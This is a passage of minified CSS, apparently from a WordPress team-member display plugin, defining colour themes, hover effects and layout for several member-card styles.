.lhea-member-style-7:hover{background:#CF4747}.lhea-color-flatui .lhea-member-style-7:hover .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-7:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-name{color:#BFBD9F}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-name{color:#E4DCCB}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-trigger{color:#BFBD9F}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-trigger{border-color:#BFBD9F}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-trigger{color:#E4DCCB}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-trigger{border-color:#E4DCCB}.lhea-color-flatui .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-8{max-width:100%;margin-left:auto;margin-right:auto}.lhea-member-style-8:after{content:" ";display:block;clear:both}.lhea-member-style-8 *,.lhea-member-style-8 *:before,.lhea-member-style-8 *:after{box-sizing:border-box}.lhea-member-style-8 .lhea-member-picture-col{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-picture-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-8 .lhea-member-details-col{width:66.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-details-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px;text-align:center}}.lhea-member-style-8 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-full-col{text-align:center}}.lhea-member-style-8 .lhea-member-picture{background:#000;position:relative;overflow:hidden;max-width:150px;margin:0 auto;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)}.lhea-member-style-8 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px}.lhea-member-style-8 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-8 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-8 .lhea-external-link,.lhea-member-style-8 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-8 .lhea-external-link .fa-stack,.lhea-member-style-8 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-8 .lhea-external-link .fa-stack-1x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{font-size:14px;padding:5px 10px;color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#524656}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#425955}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#B23467}.lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#2980B9}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#374140}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#B8AE9C}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#284907}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#7E8AA2}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#9FBCBF}.lhea-color-paris .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#52616D}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#425955}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#B23467}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#E5E2C6}.lhea-color-desert .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#128085}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#EA7A58}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#BFBD9F}.lhea-member-style-8 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-8 .lhea-member-modal-trigger{display:block}}.lhea-member-style-8 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none}.lhea-member-style-8 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-8 ul.lhea-member-social a{display:block;font-size:15px;line-height:30px;width:30px;border-bottom:none;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;text-align:center;color:#fafafa;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-8 ul.lhea-member-social a{background:#3498DB}.lhea-color-seawolf .lhea-member-style-8 ul.lhea-member-social a{background:#DC3522}.lhea-color-techoffice .lhea-member-style-8 ul.lhea-member-social a{background:#8A0917}.lhea-color-japangarden .lhea-member-style-8 ul.lhea-member-social a{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 ul.lhea-member-social a{background:#FF9800}.lhea-color-harbor .lhea-member-style-8 ul.lhea-member-social a{background:#59D8E5}.lhea-color-paris .lhea-member-style-8 ul.lhea-member-social a{background:#2C343B}.lhea-color-winterroad .lhea-member-style-8 ul.lhea-member-social a{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 ul.lhea-member-social a{background:#660C47}.lhea-color-creamygrey .lhea-member-style-8 ul.lhea-member-social a{background:#7F7D6E}.lhea-color-desert .lhea-member-style-8 ul.lhea-member-social a{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 ul.lhea-member-social a{background:#524656}.lhea-member-style-8 ul.lhea-member-social a:hover,.lhea-member-style-8 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-8 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-8 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-8 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-8 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-8 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-8 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-8 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-8 .lhea-member-name{margin:0;padding:0;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-8 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-member-name{color:#524656}.lhea-member-style-8 .lhea-member-position{font-size:14px;font-weight:400;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-8 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-8 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-8 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-8 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-8 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-8 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-8 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-8 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-8 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-8 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-8 .lhea-member-position{color:#CF4747}.lhea-member-style-8 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:15px 0 10px 0;font-size:13px}.lhea-member-style-8 .lhea-member-excerpt p{font-size:13px}.lhea-member-style-8 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-8 .lhea-modal-link-container{padding:15px 0 0 0}.lhea-member-style-8:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-8:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-9{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;overflow:hidden;margin-bottom:20px}.lhea-member-style-9 .lhea-member-picture{position:relative;background:none;overflow:hidden;padding-right:40px;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-picture img{width:100%;height:auto;display:block;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-9 .lhea-member-picture .lhea-image-secondary{transition:opacity 0.35s, transform 0.35s}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;right:10px;z-index:5;display:inline-block;padding:20px 25px;box-shadow:0px 2px 5px 0px rgba(0,0,0,0.16),0px 2px 10px 0px rgba(0,0,0,0.12);border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#CF4747}@media (max-width: 700px){.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{padding:10px 15px}}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:16px;padding:0;margin:0;color:#fafafa}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:10px;font-weight:300;padding:0;margin:5px 0 0 0;color:#fafafa}@media (max-width: 700px){.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-position{margin-top:2px}}.lhea-member-style-9 .lhea-modal-trigger-wrapper{margin-top:10px}@media (max-width: 700px){.lhea-member-style-9 .lhea-modal-trigger-wrapper{margin-top:5px}}.lhea-member-style-9 .lhea-external-link,.lhea-member-style-9 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-paris .lhea-member-style-9 .lhea-external-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger{background:#FFFBDC}.lhea-color-desert .lhea-member-style-9 .lhea-external-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger{color:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger{color:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger{color:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-external-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-external-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger{color:#CF4747}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-9 